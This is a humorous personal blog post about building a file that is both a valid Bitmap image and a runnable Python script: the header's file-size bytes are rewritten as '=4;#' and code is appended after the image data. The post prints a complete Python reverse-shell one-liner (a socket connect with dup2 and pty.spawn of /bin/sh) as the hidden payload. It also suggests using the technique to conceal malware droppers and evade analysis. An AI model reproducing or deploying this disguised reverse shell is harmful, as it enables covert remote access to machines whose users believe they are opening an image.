Polyglots: A Python Script By Any Other Name
Python Bitmap Polyglot go BRRR!
The Backstory
A while back my girlfriend had to go out of town over a weekend and me being the cool kid I am, decided to party it up on a Friday night! …By watching TV, eating BBQ, drinking beer, and proceeding to spill BBQ sauce all over myself because Maury Show clips on Youtube are just too spicy to look away from.
Stepping into the shower, I had an idea based on something I had read earlier that day: some bad guys out there in the wild internet were doing bad things by embedding JavaScript into comments in HTML <img> Tags. The how and whys of it are unfortunately lost to time and my terrible memory, but I remember thinking “what if there is a way to mess with these headers but do something malicious with the file itself, not as HTML”, y’know, the normal thoughts you have when you are taking a shower and full of BBQ.
Defining the Scope/Idea
After a Friday night of more beers and TV and a lot of Googling, I figured I was onto something but I couldn’t quite figure out what it was. I kept kicking around the idea of messing with headers to create a polyglot: a file that can be read by multiple interpreters and as valid formats in more than one “language”. The question was “How?”. So based on my online research I had reached a few conclusions:
-
This was NOT going to be sTeGaNoGrApHy. I was not going to hide data in the image file itself, at least not initially, and have a piece of code extract the payload from the least sinificant bit or byte or whatever. Steganography is weird and I always avoid it during CTFs. I have self-respect.
-
The file needed to be indistinguishable by an OS or by the Linux
filecommand from an image or whatever the extenstion purported to be. That means if it looked like an image, had an image extenstion, MacOS or whoever had to try and succeed in opening it like an image. -
Python was a good candidate as Python scripts follow rigid structures when it comes to comments and most importantly: THEY DONT HAVE MAGIC BYTES or a header really. More of that in a bit.
-
Images like Bitmap and JPEG did a funny thing that the “End of File” or the EOF for all you alphabet nerds, was very well defined.
-
In the case of JPEG all JPEG images end with the bytes
0xFF 0xD9. So any data after that is ignored and does not impact the JPEG. -
In the cas of Bitmap, the image data is defined in the header and Microsoft Paint or whoever only opens the image as defined by that header and the image data. So any data appended after that is also ignored.
-
The Bitmap Header
First I think the question comes to “Why 32-bit RGB Bitmap”? And the answer is simple: it’s old as hell, well documented, pretty simple, and most importantly every byte for the image can be an ASCII encoded character should you choose!
I’m getting ahead(er) of myself.
Repeating what I found out in my initial research, Bitmap is weird. It’s file header defines what the image should look like by defining critical things like how many bytes in is the image data (Offset), the width in pixels, the height in pixels, the image size, and the file size. And all of these values mean that there is no “trailer” indicating EOF. Bitmaps know exactly ahead of time how the image data needs to be parsed and placed because it already knows what the grid of pixels look like. Ain’t that neat?
It is this header layout that we are going to mess with.
Let’s examine the key parts of this header shall we?

The first thing we see in that 1 position is that like almost every other file out there, Bitmap has “Magic Bytes” that tell the OS or whoever, what type of file it is. In this case, Bitmaps have 2 bytes 0x42 0x4d which are ASCII for “BM”. Very original.
In the 2 position we see 4 bytes to describe, in bytes the file size of the Bitmap. This was useful back in the day. Nowadays not so much, and this is where the fun begins, because in my adventures I discovered that if you mess with the file size in the header…NOTHING HAPPENS. The Bitmap doesn’t break. Your computer doesn’t crash. Cats and dogs don’t start living together. Your computer just YOLOs and keeps on going. We will come back to this.
In 3 we see the “Data Offset” which tells Paint “hey, the header is X number of bytes, after that you should start seeing 3 bytes (in the case of RGB 24-bit Bitmaps) per pixel of image data”. In this example we see that 3 says that the offset is 0x36 bytes or 54 bytes. And sure enough, looking at that 4th row 0x30 and we count 6 bytes, we start seeing the 0x79 data that is the image, at least for this example.
Finally 4 and 5 tell Paint the Width and Height in pixels respectively, while 6 is the image size in bytes. BUT WAIT…why do we have the file size AND the image size in the header? Because Bitmap was made in the 90s by Microsoft. #YOLO
So out of these 6 key pieces of data, which one does Bitmap rely on for the size of the grid it needs to start filling in? SPOILER: It’s not File Size.
The (Nonexistent) Python Header and Other Python Quirks
Unlike Bitmaps, Python scripts are the maximum YOLO/we’ll do it live of file formats. Python scripts just have the raw data written directly on the file and the Python interpreter just starts going for it when called. One quirk that I will bring up that was my “Eureka!” moment, was the realization that Python does comments in an odd way. Python does not have inline comments like HTML or JavaScript does where you can drop in a comment, and resume the line you were writing.
Instead Python does comments by starting the comment with # and treating the remaining information as a comment until a carriage return and new line are read \r\n and in hex that is 0x0a 0x0d. This will even ignore ; which are typically used to separate lines in Python one-liners. This presents an interesting quirk where in order to write a comment, the comment looks like:
# THIS IS A COMMENT \r\n
Furthermore, to assign a variable, there is no need to typecast or declare the variable type, you jus YOLO it and name a variable and set it equal to a value such as:
variable = 3
variable="abc"
v=4;#comment\r\n
It is these things that we will abuse when writing our polyglot!
Size Doesn’t Matter
The following day, armed with the power of Bitmap headers, I decided to be a good scientist and run expereiments. And by experiments I mean be a total NERD and see what I could mess with before Bitmap yelled at me. This is where I learned that Bitmap does not care if the file size is altered, so I decided this gave me enought leeway to start seeing if I could do fun things with the header.
And so my Saturday started with my old but not forgotten friend: Microsoft Paint.
First order of business was to make a Bitmap, but as I was about to start defining the canvas size and colors, I was hit with another realization: what if the data that I used to define the RGB values in the pixels or basically any other data that I wanted Python to read was not ASCII encodable? Well, turns out Python doesn’t like that. So for the sake of my sanity and simplicity, I decided to make Everything ASCII encodable. Don’t have to worry about encoding if it’s all ASCII! #BigBrainCervandoMove.
Now allow me to take this moment and tell you that I am a nerd. Like a big one. As clearly shown by this post, the fact that I was up until 4 am rebuilding my 3D printer last night, and by many other things. But I would just like to point out that I am not a big enough nerd to have the ASCII table memorized. Now I like to think that’s because I am 2cool4ASCII, but the reality is, I just haven’t gotten around to it.
ANYWAY, all that is to say that in order to reference what I needed as I was making my Bitmap I pulled up an ASCII table in my Ubuntu VM:

Looking at this table we see that ASCII goes basically from 0-128 in decimal. To avoid problems, at least in the research phase, I decided to create a Bitmap with dimensions 122px x 122px. This ensured that the dimensions established in the header for width and height, were ASCII encodable to the letter z.



For the sake of simplicity (because debugging and encoding is annoying espeically if you don’t know if it’s going to work) I also decided to use a 24-bit Bitmap meaning that in the world of Red, Green, and Blue (RGB) colors per pixel, my Bitmap was going to have an ASCII value for each one of them. Meaning that the value of each color was going to be between 0 and 127. To make things easy I chose the colors (122,122,122) which encodes to (z,z,z) and (122,122,32) which encodes to (z,z, ) with that last character being a space. These values translate to the beautiful color of gray and yellowish-puke as seen below.
Fast Forward to Today
So after doing this research I was able to do some cool things, and like a good engineer I then promptly forgot about it until this year’s “FrecklesCon 2022: Protect Ya Tech” started nearing and I needed a topic to present. So I dusted off the ol' Bitmap Python Polyglot and got to work.
Utilizing that Bitmap canvas and those two colors, I took all 3 of my artistic brain cells and made my own artistic interpretation of this year’s theme “Protect Ya Tech”.

In order to see what the headers look on this image, I did what all cool kids do: I opened it in vim (#vimGang4lyfe #vimRulesEmacsDrools) to look at it and this popped up:

The interesting bits (heh) to pay attention here is the magic bytes in the header where vim clearly shows the BM that we know identifies this file as a Bitmap, as well as all of our z and spaces from our RGB colors. Unfortunately vim is not the best way to modify these header bits…OR IS IT??!!
Because I will go out of my way to use vim, I figured I could use it as a hex editor if I used :%!xxd. Utilizing this we are able to see it in a much more “editable friendly” manner:

Utilizing our Python knowledge, we modify the file size of the Bitmap to the ASCII characters: =4;#. But why tho?

Well, recalling my side adventure into Python headers and comments and all that jazz, I realized that since the file size of the Bitmap could be altered, why not use it to create a rather weird Python variable declaration followed by a STUPIDLY LONG comment? In other words, to Python, the file now looks like:
BM=4;#<IMAGE DATA TREATED AS COMMENT><EOF>
So Python just thinks I am very verbose in my comments describing my variable BM that has a value of 4 (hooray for not needing to declare variable type in Python).
Now what?
With this, techncally our polyglot is complete. We just write our modified header to the original file in vim using :%!xxd -r and we :x to write the file and quit (:wq can go to hell. All my homies use :x). If I were to open this file, I would see that my art is still intact, and if I run file on this newly written file, which I renamed “protect_ya_tech_modified_header.bmp, my Mac thinks this is still a Bitmap:

Of course our polyglot is not complete here, so far our Python “script” only declares a variable and has a long comment. To actually do something cool, we must “terminate” the comment with 0x0a 0x0d and have our “new line” of code actually, y’know, execute code.

For the research/testing/demo I decided to create a simple script as seen in the snippet above. I opened the protect_ya_tech_modified_header.bmp to read it as files, and read all the bytes into a variable called data. In order to “terminate” the comments in the data, I appended to data the bytes \x0d\x0a and then the bytes print("Am I a python file or an image?"). This print statement is our “payload” that is executed by the interpreter. I then wrote these bytes to a new file protect_ya_tech_polyglot.bmp and presto! The polyglot is now armed.
Now to test it:
Pretty neat no?
Having successfully built a polyglot, I was not fully satisfied until I had met my prime directive: get more shells. So my inner monologue went something like:
Cervando’s inner voice of chaos: “Needs more shells fam.”
Cervando’s inner voice of reason: “Does it tho?”
Cervando: “SHELLS GO BRRR!"

So building off the work already done, all I had to do was test out a simple Python callback one-liner and append that as my payload. Because I am not totally chaotic, I decided to test it with just a simple callback to port 4242 on my local machine that would spawn a shell utilizing the Python one-liner:
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
And I added this to my polyglot with the modified header and saved it to the aptly named protect_ya_tech_polyglot_callback.bmp:
Soooooo now to test it!
And that’s why you always Protect Ya Tech!
Cool Story Bro
So that was cool and all, but you’re probably wondering “what’s the point of it?” and that’s a great question to which I say:
¯\_(ツ)_/¯
Sometimes knowledge for the sake of knowledge is fun!
Other times you can use this technique to hide sensitive scripts in plain sight and hide your malware to bypass some basic analysis. Just because this Proof of Concept is not fancy, doesn’t mean it can’t be! You can encode a malware dropper and hide data even in the image itself or a different image. The only limit here is your imagination!
Future Research
Of course I would like to see what all can be accomplished with this, even if it’s silly! I would also like to see if this can be extended to other file formats like PDFs and other compiled executables as my payload because then that can get SPICY. Until then I just wanted to do something cool based on an idea I had that one (of the many) time I spilled BBQ sauce all over myself.
If you have any thoughts or questions feel free to reach out!
GitHub Repository
You can find the repo with all the Bitmaps for you to see and play with here:
